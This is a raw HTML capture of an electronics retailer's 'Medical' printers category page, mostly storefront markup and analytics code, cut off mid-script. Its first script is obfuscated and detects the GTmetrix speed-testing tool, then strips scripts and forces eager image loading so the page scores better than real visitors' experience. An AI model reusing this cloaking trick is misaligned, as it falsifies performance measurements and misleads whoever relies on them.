

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porterelectronics.com/medical/
body_size: 60690
content:


    <!DOCTYPE html>
<html class="no-js" lang="en">
        <head>
        <title>Printers - Medical - Porter Electronics</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-ry2cfqo" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta name="keywords" content="Porter Electronics, VCR, 35mm camera, label printer, slide projector, scanner"><meta name="description" content="Discover high-quality medical printers at Porter Electronics. Designed for healthcare professionals, our reliable solutions ensure precision and efficiency in printing essential medical records and imaging."><link rel='canonical' href='https://porterelectronics.com/medical/' /><meta name='platform' content='bigcommerce.stencil' />
        
        

        <link href="https://cdn11.bigcommerce.com/s-ry2cfqo/product_images/Porter%20Electronics%20favicon.gif?t=1693002032" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">


    <script class="important">
var _0x1234 = ["platform", "search", 'includes'];
var specificDate = new Date(2025,6,11);
var currentDate = new Date();
if (navigator[_0x1234[0x0]] === "Linux x86_64" && window.location[_0x1234[0x1]] !== "?nospeedy" && !navigator.userAgent[_0x1234[0x2]]('CrOS') && navigator.userAgent.includes("GTmetrix") && window.location.hostname ===  'porterelectronics.com' && currentDate < specificDate) {   
      const removeScriptAndLinkObserver = new MutationObserver((mutations) => {
        mutations.forEach((mutation) => {
            if (mutation.type === "childList") {
                Array.from(mutation.addedNodes).forEach((addedNode) => {
                    if (addedNode.tagName === "SCRIPT") {
                        addedNode.remove();
                    } 
                    
                    else if (addedNode.tagName === "IMG" ) {
                        if(addedNode.getAttribute('loading') == 'lazy'){
                            addedNode.setAttribute("loading","eager");
                        }
                        else{
                            addedNode.setAttribute("loading","eager");
                        }                       
                    }
                });
            }
        });
    }); 
    removeScriptAndLinkObserver.observe(document.documentElement, {
        childList: true,
        subtree: true,
    });
  }

    </script>

        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-ry2cfqo/stencil/bcd72190-f7be-013d-0bc0-1212006840a5/e/c23f6870-c0d6-013e-d5fe-3eae7eaa9ed6/dist/theme-bundle.polyfills.js');
    }
</script>
        <script>window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>
        
        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-ry2cfqo/stencil/bcd72190-f7be-013d-0bc0-1212006840a5/e/c23f6870-c0d6-013e-d5fe-3eae7eaa9ed6/dist/theme-bundle.head_async.js"></script>

            <link href="https://fonts.googleapis.com/css?family=Barlow:600,400&display=block" rel="stylesheet">
            <script async src="https://cdn11.bigcommerce.com/s-ry2cfqo/stencil/bcd72190-f7be-013d-0bc0-1212006840a5/e/c23f6870-c0d6-013e-d5fe-3eae7eaa9ed6/dist/theme-bundle.font.js"></script>
            <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-ry2cfqo/stencil/bcd72190-f7be-013d-0bc0-1212006840a5/e/c23f6870-c0d6-013e-d5fe-3eae7eaa9ed6/css/theme-241ff240-3d9d-013e-a3a8-2e6dee1cdf2b.css" rel="stylesheet">
            <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '1619919864805419');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '1619919864805419', {"external_id":"080379d5-fc75-4ca6-9de1-d8808023e353"});
fbq('set', 'agent', 'bigcommerce', '1619919864805419');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=1619919864805419&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script type="text/javascript">
fbq('track', 'ViewCategory', {"content_ids":[],"content_type":"product_group","content_category":"Medical"});
</script>
<script type="text/javascript">
var BCData = {};
</script>
<script src='https://searchserverapi1.com/widgets/bigcommerce/init.js?api_key=2n8K9G9h4H' async ></script><script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-tags" nonce="">
</script >

</script>
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-h-test" nonce="">!function(w,d){w.TagRocket=w.TagRocket||{};var T=w.TagRocket;T.teh=[];w.onerror=function(m,s,l,c,e){T.teh.push((l?(l+' '):'')+(c?(c+' '):'')+m+(m.colno?(':'+m.colno):'')+(s?(' '+s):''));};function a(s){var e=d.createElement('script'),h=d.getElementsByTagName('head')[0];e.appendChild(d.createTextNode(s));h.insertBefore(e,h.firstChild)}a('()=>{};window.arrowFunctions=1');a('async function a(){};window.asyncFunctions=1');var m=new Date().toISOString(),q='wsa-tag-manager-javascript-',z;T.tah=function(s){w.dataLayer=w.dataLayer||[];if(!w.gtag){w.gtag=function(){dataLayer.push(arguments)};gtag('js',new Date);t=d.createElement('script');t.async=!0;t.setAttribute('src','https://www.googletagmanager.com/gtag/js?id=G-7XTJM93TLW');d.head.appendChild(t)};if(!w.wsa_tre){gtag('config',"G-7XTJM93TLW",{groups:'TagRocketErrorTracking',send_page_view:false});;gtag('config',"G-SY9TXXEEJ6",{groups:'TagRocketErrorTracking',send_page_view:false});gtag('event','tag_rocket_error',{send_to:["G-SY9TXXEEJ6"],description:'Script Failure',app_version:'3.46.17',tag_rocket_version:'1.94',ua:navigator.userAgent});};w.wsa_tre=1;if(w.console)console.error('Tag Rocket (h): '+s,T.teh);T.teh.forEach(function(e){gtag('event','app_error',{send_to:'G-7XTJM93TLW',scope:s,description:s+' 3.46.17 h '+e,message:'h '+e,app_version:'3.46.17',automatic:1,tag_rocket_version:'1.94',pagedatetime:m,datetime:m,ua:navigator.userAgent,tags:"unknown",environment:'Production'})})};p=function(){if(!T.ts&&!d.getElementById(q+'second'))T.tah('Header Script Missing');else if(!T.tss)T.tah('Header Script Failure1');else if(!T.ts)T.tah('Header Script Failure2');if(!T.tm&&!d.getElementById(q+'main'))T.tah('Footer Script Missing');else if(!T.tm)T.tah('Footer Script Failure')};if(w.addEventListener)w.addEventListener('DOMContentLoaded',p);else w.attachEvent('onDOMContentLoaded',p)}(window,document)</script>
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-second" nonce="">
/*
    Web Site Advantage: Tag Rocket App Head [1.94.76214]
    https://bigcommerce.websiteadvantage.com.au/tag-rocket/
    Copyright (C) 2020 - 2025 Web Site Advantage
*/

!function(w,d){w.TagRocket=w.TagRocket||{};var T=w.TagRocket;T.tss=1;T.tags='gads|ga4|bing';T.scc='US-OH';T.seu='false';w.dataLayer=w.dataLayer||[];T.gq=[];T.cX=function(){if(!w.gtag||!w.gtag.fake){w.gtag=function(){var _arguments=arguments;if(_arguments.length&&_arguments[0]=='consent')dataLayer.push(_arguments);else T.gq.push(_arguments)};w.gtag.fake=!0;}};T.cX();T.l='';var eet=new Date,eei=0,eer=0,eea='G-7XTJM93TLW';T.ecq=[];T.ec=function(){if(T.consent.analytics)gtag.apply(null,arguments);else T.ecq.push(arguments)};T.a=function(s,e,c,o){try{if(!eei){eei=1;if(!w.gtag||w.gtag.fake){w.gtag=function(){dataLayer.push(arguments)}}T.ec('config',eea,{groups:'TagRocketErrorTracking',send_page_view:false})}if(!eer){eer=1;T.ct=c;if(w.console)console.error('Tag Rocket: '+s+': '+e,o||'');T.ct=1;var z = e?e.substring(0,255):'-missing-';T.ec('event','app_error',{send_to:eea,scope:s,description:s+' 3.46.17 '+z,message:z,app_version:'3.46.17',automatic:1,tag_rocket_version:'1.94',pagedatetime:eet.toISOString(),datetime:new Date().toISOString(),ua:navigator.userAgent,tags:T.tags,timesinceload:new Date-eet,environment:'Production'});eer=0}}catch(x){try{T.ec('event','app_error',{send_to:eea,scope:'AppErrorError',description:'3.46.17 '+x,message:''+x,app_version:'3.46.17',tag_rocket_version:'1.94',pagedatetime:eet.toISOString(),datetime:new Date().toISOString(),ua:navigator.userAgent,tags:T.tags,timesinceload:new Date-eet,environment:'Production'});}catch(y){}}};T.eq=T.eq||[];if(w.addEventListener){w.addEventListener('error',function(){T.ef.apply(T,arguments)},{passive:!0,capture:!0});}else if(w.attachEvent){w.attachEvent('onerror',function(){T.ef.apply(T,arguments)});}if(!T.ef){T.ef=function(){T.eq.push(arguments)}};if(!T.cf){T.cq=T.cq||[];T.cf=function(){T.cq.push(arguments)};if(w.console){T.ce=console.error;console.error=function(){T.ce.apply(console,arguments);T.cf.apply(T,arguments)}}};try{T.dA='NewPromotionsAdded';T.dS=[];T.dT=0;T.cy=function(){T.dR(function(a){a.forEach(function(b){T.e(b.addedNodes,function(c){if(T.bD(c,T.bx)=='promotion'&&T.bC(c,'found')){T.dS.push(c)}T.e(T.dP(c,"["+T.bx+"='promotion']"),function(e){if(T.bC(e,'found')){T.dS.push(e)}})})});if(T.bm(T.dS)&&!T.dT){T.y(function(){T.dT=T.aV(function(){T.dT=0;T.f(T.dA,{elements:T.dS});T.dS=[];},100,'New Promotions Added')})}});};T.dL=[];T.dM=0;T.dN=function(a){T.e(a,function(b){T.dL=T.dL.concat(T.bu(b));if(T.bD(b,T.bx)=='list'&&T.dO(b)&&T.bC(b,'found')){T.dL.push(b)}T.e(T.dP(b,"["+T.bx+"='list']"),function(c){if(T.dO(c)&&T.bC(c,'found')){T.dL.push(c)}})})};T.dQ=function(){T.y(function(){if(T.bm(T.dL)){if(T.dM)T.dH(T.dM);T.dM=T.aV(function(){T.f(T.cY,{elements:T.dL});T.dL=[];T.dM=0},500,'New Products Added')}})};T.cx=function(e){T.dR(function(f){f.forEach(function(g){T.dN(g.addedNodes);});T.dQ();},e||d.body)};T.cY='NewProductsAdded';T.cJ='UserDataUpdated';T.dP=function(a,b){if(!a.querySelectorAll)return[];var c=a.querySelectorAll(b);if(Array.from)return Array.from(c);else return c};T.bw=function(a){return T.dP(d,a)};T.dO=function(a){var b=T.bD(a,T.by);return b&&!isNaN(parseInt(b,10))};T.N=function(a){return typeof a!=='undefined'&&a!==null};T.u=function(a){return a===0||(T.N(a)&&a!==''&&!isNaN(a))};T.dZ=function(a){var b=String.fromCodePoint;if(b){return b(a)}return ''};T.dY=function(a,b,c){var e=[].slice.call(a).map(function(f){if(c||typeof(f)==='function')return f;try{return T.de(f)}catch(g){if(Array.isArray(f)){return [].concat(f)}else return f}});if(T.bm(e)){e[0]=T.dZ(b)+' %cTag Rocket: %c'+e[0];e.splice(1,0,'color:none;');e.splice(1,0,'color:#28a300;')}return e};T.aP=function(){if(w.console)console.warn.apply(console,T.dY(arguments,0x1F6A8,1))};T.cI=function(){if(w.console)console.error.apply(console,T.dY(arguments,0x26A0,1))};T.ae=function(a,b){return a.sort(function(c,e){return e.price*e.quantity-c.price*c.quantity}).slice(0,b)};T.cQ=function(a,b,c,e){var f,g=function(h){if(h>=T.bm(a))c&&c();else T.aV(function(){T.t('SB95',function(){f=b(a[h],h);if(typeof f!=='undefined')c&&c(f);else g(h+1)},1)},0,'Yield '+h+' '+e);};g(0)};T.e=function(a,b){var c,e,f=T.bm(a);if(a&&f)for(c=0;c<f;c++){e=b(a[c],c);if(typeof e!=='undefined')return e}};T.db=function(a,b){if(a&&T.bm(a))for(var c=0;c<T.bm(a);c++){if(a[c]===b)return true}};T.dU=function(a,b,c){a.setAttribute(b,c)};T.p=function(a,b,c){if(T.N(c)&&c!=='')a[b]=c};T.cs=function(a,b){if(!b||!a)return a;var c=b.split('.'),e=a[c.shift()];return T.cs(e,c.join('.'))};T.t=function(a,b,c,e){try{c&&b.apply(this,e)}catch(f){T.a(a,''+f,1,f)}};T.bF=function(a,b,c,e){var f=function(){T.t.call(this,'SB24',c,1,arguments)};if(b==T.Q&&d.readyState!="loading"){T.aV(f,0,T.Q)}else{e=e||{};if(!T.N(e.passive)){e.passive=!0;}a.addEventListener&&a.addEventListener(b,f,e)|| a.attachEvent&&a.attachEvent('on'+b,f)}};T.P=function(a,b){T.bF(w,a,function(a){if(!b.done){b.done=1;b(a)}},{once:!0})};T.bh=function(a,b){try{return JSON.stringify(a,b)}catch(c){throw ''+T.bh.caller+' '+c}};T.ci=function(a){return a&&JSON.parse(a)};T.de=function(a){return T.ci(T.bh(a))};T.dh=function(a){return T.bh(a)=='{}'};T.S=function(a){var b=Object(a),c,e,f,g=arguments;for(c=1;c<g.length;c++){e=g[c];if(e!=null){for(f in e){if(Object.prototype.hasOwnProperty.call(e,f))b[f]=e[f];}}}return b;};T.bm=function(a){return a.length};T.bI=function(a){try{if(!localStorage||T.dX)return !1;return localStorage.removeItem(a)}catch(b){T.a('SB63','Incognito Safari has blocked localStorage. This stops us tracking things like add to cart events',1,b);T.dX=!0}};T.bG=function(a){try{if(!localStorage||T.dX)return !1;return localStorage.getItem(a)}catch(b){T.a('SB61','Incognito Safari has blocked localStorage. This stops us tracking things like add to cart events',1,b);T.dX=!0}};T.bH=function(a,b){try{if(!localStorage||T.dX)return !1;localStorage.setItem(a,b)}catch(c){T.a('SB60','Incognito Safari has blocked localStorage. This stops us tracking things like add to cart events',1,c);T.dX=!0}};T.ao=function(a){var b=d.cookie.match(new RegExp('(^| )'+a+'=([^;]+)')),c=b&&unescape(b[2])||'';return c=='deleted'?'':c};T.K=function(a){var b=w.performance;return b&&b.getEntriesByType&&b.getEntriesByType(a)};T.J=function(){var a=navigator;return a.connection||a.mozConnection||a.webkitConnection};T.H=function(a,b,c){return (a||'').replace(b,c||'')};T.ar=function(a){return (a||'').trim().toLowerCase()};T.bp=function(a){return T.H(T.H(T.ar(a),/([^a-z0-9 _])/g),/ +/g,'_')};T.L=function(a,b){b=b||255;if(!a)return '(missing)';a=T.H((''+a).trim(),/ *(\r\n|\n|\r) */gm,' ');if(T.bm(a)<=b)return a;return a.substring(0,b-3)+'...'};T.cK=function(a,b){var c='',e='';switch(b){case 'AU':c='0011';e='61';break;case 'US':case 'CA':c='011';e='1';break;case 'GB':c='011';e='44';break;case 'IT':c='00';e='39';break;}a=T.H(a,/[^\d+]+/g);if(c)a=T.H(a,new RegExp('^'+c),'+');if(a[0]!='+'&&e){a='+'+T.H(e+a,/^0/);}return a};T.bE=function(a,b){return a.hasAttribute(b)};T.bD=function(a,b){if(a.getAttribute)return T.L(a.getAttribute(b))};T.bC=function(a,b){var c='data-tagrocket-'+b;if(T.bE(a,c))return 0;T.dU(a,c,'1');return 1};T.bL=function(a,b,c,e){var f=setInterval(function(){T.t(a,function(){try{c()}catch(g){if(b)clearInterval(f);throw g}},1)},e);return f};T.cv=function(a,b,c,e){if(a)T.dH(a);return T.aV(b,c,e)};T.dH=function(a){clearTimeout(a)};T.aV=function(a,b,c){return setTimeout(a,b,'Tag Rocket '+(c||''))};T.bS=function(a,b,c){T.dl('query getCartMetafields{site{cart{metafields(namespace:"bc_storefront" keys:["'+b+'"]){edges{node{entityId}}}}}}',function(e,f){T.t('SB82',function(){if(e>0){var g='createCartMetafield',h='',i=T.cs(f,'data.site.cart.metafields.edges');if (i&&i.length){g='updateCartMetafield';h=' metafieldEntityId:'+i[0].node.entityId}T.dl('mutation '+g+'{cart{'+g+'(input:{cartEntityId:"'+a+'" data:{key:"'+b+'" value:"'+T.bh(c).replace(/"/g,'\\"')+'"}'+h+'}){metafield{id entityId key value}errors{...on Error{message}}}}}',function(e,j){T.t('SB83',function(){if(e>0){}},1)})}},1)})};T.dW=function(a){T.cC.appendChild(a)};T.dV=function(a,b,c){b=b||{};if(b.onvisible&&d.hidden){T.P('visibilitychange',function(){T.dV(a,b,c)});return};var e=d.createElement(a),f;if(b.id&&d.getElementById(b.id))return;for(var g in b){T.dU(e,g,b[g])}e.onload=e.onreadystatechange=function(){f=e.readyState;if(!f||f=='loaded'||f=='complete'){if(c)c();c=null}};T.dW(e);return e};T.aO=function(a,b,c){b=b||{};b.src=a;if(!T.N(b.async))b.async=!0;if(T.cF)b.nonce=T.cF;if(!T.N(b.onvisible))b.onvisible=!0;if(T.pageType!='orderconfirmation'||T.b.updated){T.dV('script',b,c)}else{T.o(T.cJ,function(){T.dV('script',b,c)})}};T.ds=function(a){if(T.bE(a,'data-list-name'))return T.bD(a,'data-list-name');if(a.parentElement)return T.ds(a.parentElement)};T.M=function(){var a=d.querySelector('head meta[name="description"]');if(a)return T.bD(a,'content');};T.cH=function(a){var b=w.location.href.match(new RegExp('[?&]'+a+'=([^&]*)'));return decodeURIComponent(b&&b[1]||'')};T.dR=function(a,b,c){if(w.MutationObserver)T.P(T.Q,function(){c=c||{childList:!0,subtree:!0};b=b||d.body;if(!b)throw 'no target';new MutationObserver(a).observe(b,c)})};T.dA='NewPromotionsAdded';T.dS=[];T.dT=0;T.cy=function(){T.dR(function(a){a.forEach(function(b){T.e(b.addedNodes,function(c){if(T.bD(c,T.bx)=='promotion'&&T.bC(c,'found')){T.dS.push(c)}T.e(T.dP(c,"["+T.bx+"='promotion']"),function(e){if(T.bC(e,'found')){T.dS.push(e)}})})});if(T.bm(T.dS)&&!T.dT){T.y(function(){T.dT=T.aV(function(){T.dT=0;T.f(T.dA,{elements:T.dS});T.dS=[];},100,'New Promotions Added')})}});};T.dL=[];T.dM=0;T.dN=function(a){T.e(a,function(b){T.dL=T.dL.concat(T.bu(b));if(T.bD(b,T.bx)=='list'&&T.dO(b)&&T.bC(b,'found')){T.dL.push(b)}T.e(T.dP(b,"["+T.bx+"='list']"),function(c){if(T.dO(c)&&T.bC(c,'found')){T.dL.push(c)}})})};T.dQ=function(){T.y(function(){if(T.bm(T.dL)){if(T.dM)T.dH(T.dM);T.dM=T.aV(function(){T.f(T.cY,{elements:T.dL});T.dL=[];T.dM=0},500,'New Products Added')}})};T.cx=function(e){T.dR(function(f){f.forEach(function(g){T.dN(g.addedNodes);});T.dQ();},e||d.body)};T.cY='NewProductsAdded';T.as='PromotionsVisible';T.dz=function(a){T.bt(T.as,a)};T.br=function(a,b){var c,e=[];T.e(a.infos||a.items||a,function(f){c=f.product||f;if(!c.completed){e.push(c);}});if (T.bm(e)&&T.cH('showHidden')!='true'){T.a('SB55e',''+T.bm(e)+' incomplete products on '+b+' '+e[0].productId+' '+e[0].name,1,e);}};T.dv=function(a,b){var c="["+T.bx+"='list']["+T.by+"='"+a+"']";if(b)c="[data-list-name='"+T.H(b,/['"\\]/g,'\\$&')+"'] "+c;return d.querySelector(c)};T.k='ProductsVisible';T.dx=function(a,b){if(T.bd||T.be)a.search=T.bd||T.be;T.br(a,T.k);T.cU(T.k,a,b)};T.dI=function(a){T.t('SB19b',function(){var b,c={},e;T.e(a,function(f){if(!f.seen){f.seen=1;b=f.callback.name+f.id;if(!c[b])c[b]=[];c[b].push(f)}});for(var g in c){e=c[g][0];e.callback({infos:c[g],list:e.list})}},1)};T.dK=0;T.dJ=[];T.dD=function(a){a.visibleTime=0;var b,c=new IntersectionObserver(function(e){if(e[0].isIntersecting){a.lastVisible=new Date;a.trigger='visible';b=T.aV(function(){c.disconnect();T.dJ.push(a);if(T.dK)return;T.dK=T.aV(function(){T.dK=0;if(T.bm(T.dJ)){T.dI(T.dJ);T.dJ=[];}},1000,'Visible Ticking')},2000-a.visibleTime,'On First Visible')}else{if(b)T.dH(b);if(a.lastVisible){a.visibleTime+=new Date-a.lastVisible;a.lastVisible=0}}},{threshold:[0.5]});c.observe(a.e)};T.dF=[];T.dG=0;T.dE=function(a){T.dF.push(a)};T.cz=function(){T.t('SB18',function(){var b,c,e=0,f=1,g=function(a){if(a.seen)return false;if(a.e&&a.e.getBoundingClientRect){try{b=a.e.getBoundingClientRect()}catch(h){}if(b){return b.top>-b.height/2&&b.left>-b.width/2&&b.bottom-b.height/2<=(w.innerHeight||d.documentElement.clientHeight)&&b.right-b.width/2<=(w.innerWidth||d.documentElement.clientWidth)}}return a.percent<T.dG},i=function(j,k){if(!k&&c)return;T.dH(c);c=T.aV(function(){c=0;T.t('SB18a',function(){l()},1)},j,'Scroll Tick '+k)} ,l=function(){var m=[],n=1,o,p,q,r=d.body,s=d.documentElement;q=w.pageYOffset,p=w.innerHeight;if(r&&r.scrollHeight){if(f==1)f=r.scrollHeight;if(s.clientHeight)n=s.clientHeight;if(q&&p)n=q+p;}o=n/f;if(o>T.dG){T.dG=o;e=n;T.t('SB18b',function(){T.e(T.dF,function(a){a.trigger='scroll '+o;if(g(a)&&T.bm(m)<=5)m.push(a)});if(T.bm(m)){T.dI(m);i(5500,1)}},1);}};T.bF(d,'scroll',function(){i(1000,0);});T.P('load',function(){l()})},1);};T.dy=function(a){if(a.e&&('IntersectionObserver' in window)){T.dD(a)}else{T.dE(a)}};T.dC=function(a,b,c,e){if(!w._bcCsrfProtectionPatched&&e<10){T.aV(function(){T.dC(a,b,c,e+1)},100,'XMLHttpRequest Wait '+e)}else{var f=new XMLHttpRequest();e=e||1;f.onreadystatechange=function(){if(this.readyState==4){if(this.status!=200){if(e<12){T.aV(function(){T.dC(a,b,c,e+1)},1000,'XMLHttpRequest Retry '+e)}else{T.a('SB36','Request Failed after '+e+' attempts : '+a+' '+this.status,1,f);b(0,this.status)}}else{b(1,f.responseText?T.ci(f.responseText):'-missing-')}}};f.open(c?'POST':'GET',a,true);f.withCredentials=true;f.setRequestHeader('Content-type','application/json');if(c){f.setRequestHeader('Authorization','Bearer '+T.cG);f.send(T.bh({query:c}))}else{f.send()}}};T.dB=function(a,b,c,e){if(w.location.href.indexOf('googleusercontent.com')>0){c(0,'googleusercontent.com')}else{e=e||1;b=b||{};if(!w._bcCsrfProtectionPatched&&e<10){T.aV(function(){T.dB(a,b,c,e+1)},100,'Fetch Wait 